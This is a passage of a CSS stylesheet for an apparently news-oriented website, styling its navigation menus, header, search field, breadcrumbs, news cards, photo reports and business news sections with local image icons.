    flex-direction: row;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: 3;
    -webkit-box-shadow: 0 6px 4px -3px rgba(60, 122, 140, .7);
    box-shadow: 0 6px 4px -3px rgba(60, 122, 140, .7)
}

.nav-sublist>li {
    margin-left: 0!important;
    margin-right: 0!important;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.nav-sublist>li:last-child>ul {
    border: none
}

.nav-sublist>li>ul {
    border-right: 1px solid #6898a6;
    padding: 0 34px 0 53px
}

.nav-sublist:hover {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.nav-sublist li {
    margin-left: 0
}

.nav-sublist li:nth-child(1) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/building.png) no-repeat;
    width: 21px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(1) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/pin.png) no-repeat;
    width: 13px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(2) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/house.png) no-repeat;
    width: 21px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(2) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/statement.png) no-repeat;
    width: 23px;
    height: 19px;
    position: absolute
}

.nav-sublist li:nth-child(3) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/ship.png) no-repeat;
    width: 25px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(3) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/arch.png) no-repeat;
    width: 21px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(4) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/video-camera.png) no-repeat;
    width: 23px;
    height: 23px;
    position: absolute
}

.nav-sublist li:nth-child(4) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/volleyball.png) no-repeat;
    width: 23px;
    height: 24px;
    position: absolute
}

.nav-sublist li:nth-child(5) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/instagram.png) no-repeat;
    width: 23px;
    height: 23px;
    position: absolute
}

.nav-sublist li:nth-child(5) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/youtube.png) no-repeat;
    width: 24px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(6) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/ecology.png) no-repeat;
    width: 24px;
    height: 24px;
    position: absolute
}

.nav-sublist li:nth-child(6) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/youtube.png) no-repeat;
    width: 24px;
    height: 21px;
    position: absolute
}

.header__gInfo:after,
.header__search:after {
    content: "";
    clear: both
}

.nav-list,
.nav-top {
    height: 46px;
    min-height: 46px;
    max-height: 46px;
    width: 100%
}

.nav-sublist li ul li {
    margin-left: 0!important;
    margin-right: 0!important;
    list-style: none;
    text-align: left
}

.nav-sublist li ul li a {
    font-size: 14.1px;
    display: initial!important;
    color: #bed3d9;
    position: relative;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    text-shadow: 1px 1px 1px #3b2525
}

.nav-list li a,
.nav-sublist li ul li a:hover {
    color: #fff;
    -webkit-transition: .4s ease-in-out
}

.nav-sublist li ul li a:hover {
    transition: .4s ease-in-out
}

.nav-sublist li ul li a:before {
    left: -39px;
    top: -3px
}

.nav-top {
    background: #eaeaea
}

.nav-list {
    background: #b6191e;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -webkit-box;
    display: flex;
    -ms-flex-direction: row;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    -webkit-box-align: start;
    align-items: flex-start
}

.header__gInfo,
.news__block {
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.nav-list>li {
    padding: 0 9px
}

.nav-list li {
    text-align: center
}

.nav-list li:first-child {
    margin-left: 12px
}

.nav-list li:nth-child(2):hover {
    background: #3c7a8c
}

.nav-list li:last-child {
    margin-right: 12px
}

.nav-list li a {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    line-height: 46px;
    display: block;
    transition: .4s ease-in-out
}

.nav-list li a:hover {
    color: #bed3d9;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.header {
    height: 148px;
    min-height: 148px;
    max-height: 148px;
    width: 100%
}

.header__videoLink {
    width: 44px;
    height: 39px;
    display: block;
    float: right;
    background: url(img/yt.png) 16px center no-repeat #b11217;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.header__videoLink:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background-color: #c00e14
}

.header .wrapper {
    position: relative
}

.header__search {
    position: absolute;
    top: 70px;
    right: 0
}

.header__search:after {
    display: table
}

.header__search fieldset {
    padding: 0;
    border: none;
    position: relative
}

.header__search input[type=text] {
    width: 400px;
    padding: 0 15px;
    font-family: Roboto, sans-serif;
    font-size: 15px;
    outline: 0;
    border: 1px solid #b11217;
    background: 0 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    height: 39px
}

.breadcrumb,
.news__comments-value,
.news__item {
    -webkit-box-sizing: border-box
}

.header__search input[type=submit] {
    border: none;
    outline: 0;
    background: url(img/search.png) no-repeat;
    width: 19px;
    height: 19px;
    position: absolute;
    right: 11px;
    top: 9px;
    cursor: pointer;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.header__search input[type=submit]:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    opacity: .9
}

.header__gInfo {
    float: right;
    font-family: Arsenal, sans-serif;
    color: #848484;
    font-size: 14px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 37px
}

.header .wrapper:after,
.header__gInfo:after {
    display: table
}

.header__gInfo-time {
    position: relative
}

.header__gInfo-time:before {
    content: '';
    background: url(img/news-clock.png) no-repeat;
    width: 14px;
    height: 14px;
    position: absolute;
    top: 3px;
    left: -21px
}

.header .wrapper:after,
.news__uContent:after {
    content: "";
    clear: both
}

.header__gInfo-temp {
    margin-right: 20px
}

.header__gInfo-city {
    margin-right: 30px
}

.header__gInfo-dollar {
    margin-right: 15px
}

.header__gInfo-euro {
    margin-right: 21px
}

.header__gInfo-weather {
    position: relative
}

.header__gInfo-weatherIcon {
    position: absolute;
    top: -4px;
    left: 64px
}

.header__gInfo-weatherIcon img {
    width: 25px
}

.header-logo {
    float: left;
    margin-top: 13px
}

.header-social {
    float: left;
    margin-left: 54px;
    margin-top: 37px
}

.header-social #fb,
.header-social #gplus,
.header-social #inst,
.header-social #tw,
.header-social #vk {
    width: 20px;
    height: 16px;
    fill: #bdbdbd;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    display: inline-block;
    vertical-align: top;
    margin-right: 25px
}

.header-social #fb:hover,
.header-social #gplus:hover,
.header-social #inst:hover,
.header-social #tw:hover,
.header-social #vk:hover {
    fill: #ad3c3f
}

.pluso.onmedia,
.pluso.onmedia a {
    -webkit-transition: .4s ease-in-out
}

.header-social #vk {
    height: 20px
}

.header-social__caption {
    margin-top: 15px
}

.header-social__caption h4 {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    color: #757575;
    font-size: 100%
}

#content .wrapper {
    z-index: 55;
    position: relative;
    background: #fdfdfd;
    padding: 15px 10px 20px 13px;
    width: 1297px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}



#content .wrapper:nth-child(2) {
    padding: 0;
    width: 100%;
    display: block
}

.left__content {
    width: 966px
}

.breadcrumb {
    background: #e8e8e8;
    height: 41px;
    width: -webkit-calc(100% + 11px);
    width: calc(100% + 11px);
    border-bottom: 2px solid #b11217;
    box-sizing: border-box;
    margin-top: -15px;
    margin-left: -13px
}

.breadcrumb ul span {
    float: left
}

.breadcrumb ul span span {
    font-family: Arsenal, sans-serif;
    color: #fff;
    line-height: 41px;
    padding: 0 15px;
    font-size: 14px
}

.breadcrumb ul span:last-child span,
.breadcrumb ul span:nth-child(3) span {
    color: #b11217
}

.breadcrumb ul span:first-child {
    background: #b11217
}

.breadcrumb ul span:nth-child(2) {
    background: #3c7a8c
}

.breadcrumb ul span:nth-child(3) {
    background: #f3f3f3
}

.breadcrumb ul span:last-child,
.breadcrumb ul span:nth-child(4) {
    background: 0 0
}

.breadcrumb ul span:nth-child(4) a {
    color: #000
}

.news__views,
.news__views-biggest {
    font-family: Arsenal, sans-serif;
    color: #fff
}

.social-sharing {
    float: right
}

.pluso-wrap {
    padding: 0!important;
    margin-right: 36px!important
}

.pluso-wrap>div {
    -webkit-border-radius: 3px!important;
    border-radius: 3px!important
}

.pluso-wrap>div:nth-child {
    background: #3b5998!important
}

.fotorama__active .fotorama__thumb img {
    -webkit-filter: blur(3px);
    filter: blur(3px)
}

.pluso {
    margin-right: 127px
}

.pluso.onmedia {
    position: absolute;
    right: 14px;
    bottom: 15px;
    margin-right: 0;
    opacity: 0;
    transition: .4s ease-in-out
}

.pluso.onmedia a {
    -webkit-border-radius: 50%;
    border-radius: 50%;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    transition: .4s ease-in-out
}

.news__rennab,
.news__rennab:hover {
    -webkit-transition: .4s ease-in-out
}

.news__copyright {
    float: left;
    font-family: Arsenal, sans-serif;
    font-size: 16px;
    margin-left: 227px;
    font-weight: 500
}

.news__uContent {
    width: 100%;
    padding-bottom: 30px;
    padding-top: 12px
}

.news__uContent:after {
    display: table
}

.news__views {
    font-size: 12px
}

.news__views span {
    position: relative
}

.news__views-biggest {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 12px
}

.news__views-biggest span {
    position: relative
}

.news__views-biggest span:before {
    content: '';
    width: 15px;
    height: 8px;
    position: absolute;
    background: url(img/menuicons/visible.png) no-repeat;
    top: 4px;
    left: -21px
}

.afisha-list:hover .nav-sublist,
.news-list:hover .nav-sublist {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.news__related {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    width: 1244px;
    margin: auto;
    position: relative;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.news__group,
.news__group span {
    position: absolute;
    display: block
}

.news__related .news__item-biggest,
.news__related .news__item-related {
    margin-top: 26px
}

.news__group {
    width: 271px;
    height: 222px;
    float: right;
    border: 5px solid #e3e3e3;
    background: url(img/group.jpg) no-repeat;
    right: 0;
    top: 0;
    z-index: 2
}

.news__group:hover span {
    text-decoration: underline
}

.news__group span {
    font-family: Roboto, sans-serif;
    font-size: 12px;
    color: #b11217;
    text-align: center;
    bottom: 13px;
    left: 45px
}

.news__container-author span,
.news__container-date {
    color: #fcfcfc;
    font-family: Arsenal, sans-serif;
    font-size: 12px
}

.news__rennab {
    width: 271px;
    height: 171px;
    display: block;
    float: right;
    border: 6px solid #e3e3e3;
    transition: .4s ease-in-out
}

.news__rennab:hover {
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .4);
    box-shadow: 0 4px 10px rgba(0, 0, 0, .4);
    border-color: #b11217
}

.news__first {
    padding: 15px 0
}

.news__container {
    width: 100%
}

.news__container-date {
    padding-top: 50px
}

.news__wrap p,
.news__wrap-group p,
.news__wrap-rennab p {
    font-family: 'Roboto Condensed', sans-serif;
    padding: 20px 0;
	
}

.news__container-date span:nth-child(2) {
    margin-left: 25px;
    position: relative
}

.news__container-date span:nth-child(2):before {
    content: '';
    background: url(img/clockinside.png) no-repeat;
    width: 12px;
    height: 12px;
    position: absolute;
    top: 2px;
    left: -20px
}

.news__container-date span:nth-child(3) {
    position: relative;
    margin-left: 32px
}

.news__container-date span:nth-child(3):before {
    content: '';
    width: 15px;
    height: 8px;
    position: absolute;
    background: url(img/menuicons/visible.png) no-repeat;
    top: 4px;
    left: -21px
}

.news__container-author {
    margin-left: 22px;
    margin-top: 50px
}

.news__container-author span {
    position: relative
}

.news__container-author span:before {
    content: '';
    background: url(img/authorpensil.png) no-repeat;
    width: 12px;
    height: 12px;
    position: absolute;
    top: 2px;
    left: -20px
}

.news__wrap-group:after,
.news__wrap-rennab:after {
    content: "";
    display: table;
    clear: both
}

.news__wrap {
    width: 867px;
    margin: auto;
    position: relative
}

.news__wrap a {
    text-decoration: none;
    color: #b11217
}

.news__wrap-group p,
.news__wrap-rennab p {
    font-size: 16px;
    color: #000;
    float: left
}

.news__wrap a:hover {
    text-decoration: underline
}

.news__wrap-related {
    width: 1320px;
    margin: auto;
    background: #edebeb
}

.news__wrap-group {
    width: 867px;
    margin: auto;
    position: relative
}

.news__wrap-group p {
    width: 554px
}

.news__wrap-rennab {
    width: 867px;
    margin: auto auto 15px;
    position: relative
}

.news__wrap-rennab p {
    width: 511px
}

.news__wrap-media {
    width: 1062px;
    margin: 5px auto;
    position: relative
}

.news__wrap-media:hover .onmedia {
    opacity: 1;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__wrap-media:hover .onmedia:hover a {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__wrap h3 {
    width: 569px;
    margin-top: 61px;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 42px;
    color: #fff
}

.news__wrap-underText {
    width: 569px
}

.news__wrap p {
    font-size: 21px;
    color: #2f2f2f;
	letter-spacing: -1px;
}

blockquote {
	font-size: 28px;
    font-family: Georgia,Times,'Times New Roman',serif;
    line-height: 1.5;
    color: #666;
    text-align: center;
}

.news__wrap-underImage {
    width: 271px;
    height: 389px;
    overflow: hidden;
    border: 5px solid #e3e3e3;
    position: absolute;
    bottom: 15px;
    right: 0
}

.news__mainImage {
    width: 100%;
    height: 425px;
    position: relative;
    border-bottom: 7px solid #b11217
}

.news__mainImage img {
    position: absolute;
    top: 0;
    left: 0
}

.news__pagination {
    float: right
}

.news__pagination a,
.news__pagination span {
    padding: 3px 8px;
    background: #bdbdbd;
    color: #fff;
    font-family: Roboto, sans-serif;
    font-weight: 500;
    font-size: 12px;
    text-decoration: none;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__pagination a:hover,
.news__pagination span:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #2f606e
}

.news__pagination a.current,
.news__pagination span.current {
    background: #b11217
}

.news__block {
    width: 966px;
    margin-top: 13px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.news__bMore-author,
.news__buttons {
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.news__bMore-image {
    position: relative;
    height: 580px;
    overflow: hidden
}

.news__bMore-author {
    position: absolute;
    bottom: 41px;
    left: 61px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.news__bMore-authorAvatar {
    width: 50px;
    height: 50px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden
}

.news__bMore-authorInfo {
    margin-left: 20px
}

.news__bMore-authorInfo span {
    display: block;
    font-family: Cuprum, sans-serif;
    font-size: 15px;
    color: #fff
}

.news__bMore-authorInfo span:last-child {
    font-size: 12px;
    margin-left: 20px;
    position: relative;
    margin-top: 8px
}

.news__bMore-authorInfo span:last-child:before {
    content: '';
    background: url(img/author.png) no-repeat;
    width: 14px;
    height: 18px;
    position: absolute;
    top: 0;
    left: -19px
}

.news__bMore-content {
    padding: 0 72px
}

.news__bMore-content h3 {
    font-size: 39px;
    font-family: Arsenal, sans-serif;
    color: #000;
    margin-top: 60px;
    margin-bottom: 14px
}

.news__bMore-content .news__more {
    margin-left: 0
}

.news__bMore-content .news__more span {
    font-size: 13.5px;
    color: #242424;
    font-family: Arsenal, sans-serif
}

.news__bMore-content .news__more a span:after {
    content: none
}

.news__bMore-info {
    font-family: Arsenal, sans-serif;
    margin-top: 47px;
    font-size: 18px;
    color: #363636
}

.news__bMore-info blockquote {
    font-size: 25px;
    margin-top: 38px;
    margin-bottom: 38px
}

.news__bMore-readMore {
    font-size: 18px;
    display: block;
    border: 1px solid #e3e3e3;
    color: #000;
    font-family: Roboto, sans-serif;
    padding: 14px 24px;
    margin: 35px auto 45px;
    width: 200px;
    text-align: center;
    text-decoration: none;
    font-weight: 700;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__item,
.news__item-biggest {
    height: 329px;
    margin-bottom: 26px;
    overflow: hidden
}

.news__bMore-readMore:hover {
    color: #fff;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #b11217
}

.news__bMore-photoAuthor {
    position: absolute;
    bottom: 76px;
    right: 19px;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    color: #fff;
    font-family: Arsenal, sans-serif;
    font-size: 13px
}

.news__comments-value span,
.news__showMore {
    font-family: Arsenal, sans-serif;
    font-size: 12px;
    color: #fff
}

.news__item {
    width: 225px;
    margin-left: 21.5px;
    border: 1px solid #ebebeb;
    border-bottom: none;
    border-top: none;
    box-sizing: border-box;
    -webkit-box-shadow: 0 4px 2px -2px gray;
    box-shadow: 0 4px 2px -2px gray;
    background: #fff
}

.news__item:nth-child(12),
.news__item:nth-child(6),
.news__item:nth-child(9) {
    margin-right: 21.5px
}

.news__item:nth-child(1),
.news__item:nth-child(13),
.news__item:nth-child(5),
.news__item:nth-child(7),
.news__item:nth-child(8) {
    margin-left: 0
}

.news__item-biggest:nth-child(3),
.news__item-biggest:nth-child(9) {
    margin-left: 21.5px
}

.news__item-related,
.news__item:last-child,
.news__item:nth-child(10),
.news__item:nth-child(14),
.news__item:nth-child(4) {
    margin-right: 0
}

.news__item-biggest {
    width: 471.5px;
    position: relative
}

.news__item-biggest:nth-child(8) {
    margin-right: 21.5px
}

.news__item-biggest:hover .news__caption-biggest {
    text-decoration: underline
}

.news__item-biggest .businessNews__item-overlay {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__item-biggest:hover .businessNews__item-overlay {
    background: rgba(0, 0, 0, .5)!important;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__item_biggest-more {
    width: 960px;
    position: relative;
    margin: 40px auto;
    overflow: hidden;
    background: #fff
}

.news__image {
    width: 225px;
    height: 170px;
    overflow: hidden;
    display: block
}

.news__addInfo,
.news__buttons {
    display: -webkit-flex;
    display: -webkit-box;
    display: -ms-flexbox
}

.news__image img {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__image:hover img {
    opacity: .6;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__image a {
    width: 100%
}

.news__image-biggest {
    position: absolute;
    top: 0;
    left: 0
}

.news__buttons {
    width: 100%;
    height: 52px;
    position: absolute;
    bottom: 0;
    border-top: 1px solid;
    border-color: rgba(183, 183, 183, .3);
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row
}

.news__addInfo,
.photoreports__items {
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.news__comments-value {
    width: 50%;
    border-right: 1px solid;
    border-color: rgba(183, 183, 183, .3);
    height: inherit;
    box-sizing: border-box
}

.news__comments-value span {
    line-height: 52px;
    text-align: center;
    display: block;
    padding-left: 19px;
    position: relative;
    font-weight: 600
}

.news__comments-value span:before {
    content: '';
    background: url(img/comments.png) no-repeat;
    width: 15px;
    height: 11px;
    position: absolute;
    top: 21px;
    left: 26%
}

.news__showMore {
    width: 50%;
    height: inherit;
    text-decoration: none;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__caption,
.news__caption h3 {
    font-weight: 700;
    color: #000;
    font-size: 14px
}

.news__showMore span {
    display: block;
    text-align: center;
    line-height: 52px;
    position: relative;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__showMore span:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: rgba(255, 255, 255, .3)
}

.news__showMore span:before {
    content: '';
    background: url(img/showMore.png) no-repeat;
    width: 15px;
    height: 8px;
    position: absolute;
    top: 23px;
    left: 46px
}

.news__caption {
    text-decoration: none;
    display: block;
    font-family: Roboto, sans-serif;
    margin-top: 17px;
    margin-left: 8px;
    margin-right: 8px;
    height: 64.4px;
    overflow: hidden
}

.news__caption:hover {
    text-decoration: underline
}

.news__caption-biggest {
    font-family: Roboto, sans-serif;
    font-size: 19.08px;
    color: #fff;
    position: absolute;
    text-decoration: none;
    top: 135px;
    margin-left: 27px;
    width: 403px
}

.news__more {
    margin-left: 8px;
    margin-top: 14px
}

.news__more a,
.news__more span {
    font-family: Roboto, sans-serif;
    font-size: 12px
}

.news__author,
.news__date,
.news__time-biggest,
.photoreports__caption ul li a {
    font-family: Arsenal, sans-serif;
    color: #fff
}

.news__more:after {
    content: "";
    display: table;
    clear: both
}

.news__more a {
    color: #5a5a5a;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__more a:hover,
.news__more a:hover span {
    color: #b6191e;
    -webkit-transition: .4s ease-in-out
}

.news__more a:hover {
    transition: .4s ease-in-out
}

.news__more a span:after {
    content: '';
    width: 100%;
    height: 3px;
    position: absolute;
    background: #d3d3d3;
    top: 39px;
    left: 0
}

.news__more a:hover span {
    transition: .4s ease-in-out
}

.news__more span {
    position: relative;
    display: block;
    float: left;
    color: #5a5a5a
}

.news__more span:nth-child(2) {
    margin-left: 25px
}

.news__more span:nth-child(2):before {
    content: '';
    background: url(img/news-clock.png) no-repeat;
    width: 14px;
    height: 14px;
    position: absolute;
    top: 1px;
    left: -19px
}

.news__addInfo {
    position: absolute;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-left: 27px;
    top: 243px
}

.news__author,
.news__time-biggest {
    font-size: 12px;
    margin-left: 38px
}

.news__author:before,
.news__time-biggest:before {
    width: 12px;
    height: 12px;
    top: 1px;
    left: -20px;
    content: ''
}

.news__date {
    font-size: 12px
}

.news__time-biggest {
    position: relative
}

.news__time-biggest:before {
    position: absolute;
    background: url(img/time-biggest.png) no-repeat
}

.news__author {
    position: relative
}

.news__author:before {
    position: absolute;
    background: url(img/author.png) no-repeat
}

.photoreports__caption {
    background: #fff;
    height: 41px;
    width: -webkit-calc(100% + 11px);
    width: calc(100% + 11px);
    border-bottom: 2px solid #b11217;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 18px;
    margin-left: -13px
}

.photoreports__caption ul li {
    background: #b11217;
    float: left
}

.photoreports__caption ul li a {
    line-height: 41px;
    padding: 0 20px;
    font-size: 14px;
    text-decoration: none
}

.photoreports__items {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.photoreports__item {
    margin-top: 25px;
    width: 167.2px;
    padding: 13px;
    background: #fff;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.photoreports__item:hover {
    background: #b11217;
    -webkit-box-shadow: 0 4px 2px -2px gray;
    box-shadow: 0 4px 2px -2px gray;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.photoreports__item:hover .photoreports__name {
    color: #fff;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.photoreports__wrap {
    overflow: hidden;
    width: 100%
}

.photoreports__name {
    text-decoration: none;
    font-family: Roboto, sans-serif;
    font-size: 11px;
    color: #000;
    font-weight: 400;
    margin-top: 14px;
    display: block;
    border-bottom: 3px solid #d5d5d5;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    height: 74px
}

.photoreports__name h3 {
    font-weight: 400;
    margin-bottom: 25px
}

.photoreports__image {
    display: block
}

.businessNews__all {
    position: absolute;
    right: 0;
    top: 18px;
    font-family: Arsenal, sans-serif;
    font-size: 13px;
    color: #3c7a8c;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.businessNews__author,
.businessNews__comments-value span,
.businessNews__date,
.businessNews__time-biggest,
.businessNews__views {
    font-family: Arsenal, sans-serif;
    font-size: 12px
}

.businessNews__all:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    color: #b11217
}

.businessNews__block {
    width: 966px;
    margin-top: 13px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.businessNews__comments-value {
    position: absolute;
    bottom: 6px;
    left: 18px
}

.businessNews__comments-value span {
    display: block;
    padding-left: 19px;
    position: relative;
    font-weight: 600;
    color: #fff
}

.businessNews__addInfo,
.businessNews__items {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.businessNews__comments-value span:before {
    content: '';
    background: url(img/comments.png) no-repeat;
    width: 15px;
    height: 11px;
    position: absolute;
    top: 1px;
    left: -6px
}

.businessNews__views {
    position: absolute;
    bottom: 6px;
    right: 11px;
    font-weight: 600;
    color: #fff
}

.businessNews__views span {
    position: relative
}

.businessNews__views span:before {
    content: '';
    width: 15px;
    height: 8px;
    position: absolute;
    background: url(img/menuicons/visible.png) no-repeat;
    top: 4px;
    left: -21px
}

.businessNews__author:before,
.businessNews__time-biggest:before {
    width: 12px;
    height: 12px;
    top: 1px;
    left: -20px;
    content: ''
}

.businessNews__date {
    color: #fff
}

.businessNews__time-biggest {
    position: relative;
    color: #fff;
    margin-left: 38px
}

.businessNews__time-biggest:before {
    position: absolute;
    background: url(img/time-biggest.png) no-repeat
}

.businessNews__author {
    color: #fff;
    position: relative;
    margin-left: 38px
}

.businessNews__author:before {
    position: absolute;
    background: url(img/author.png) no-repeat
}

.businessNews__addInfo {
    position: absolute;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-left: 27px;
    top: 158px
}

.businessNews__caption {
    background: #fff;
    height: 41px;
    width: -webkit-calc(100% + 13px);
    width: calc(100% + 13px);
    border-bottom: 2px solid #3c7a8c;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 18px;
    margin-left: -13px;
    position: relative
}

.businessNews__caption-small {
    position: absolute;
    padding: 0 16px;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 14px;
    color: #fff;
    top: 75px;
    text-align: center
}

.businessNews__caption-biggest {
    font-family: Roboto, sans-serif;
    font-size: 17.08px;
    color: #fff;
    position: absolute;
    top: 78px;
    left: 27px;
    width: 423px;
    text-decoration: none
}

.businessNews__caption-biggest h3:hover {
    text-decoration: underline
}

.businessNews__caption ul li a,
.footer__description p a {
    text-decoration: none;
    color: #fff
}

.businessNews__caption ul li {
    background: #3c7a8c;
    float: left
}

.businessNews__caption ul li a {
    font-family: Arsenal, sans-serif;
    line-height: 41px;
    padding: 0 20px;
    font-size: 14px
}

.footer__developer a,
.footer__toTop {
    font-family: Roboto, sans-serif;
    text-decoration: none;
    color: #fff
}

.businessNews__items {
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.businessNews__items-left,
.businessNews__items-right {
    width: 480px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
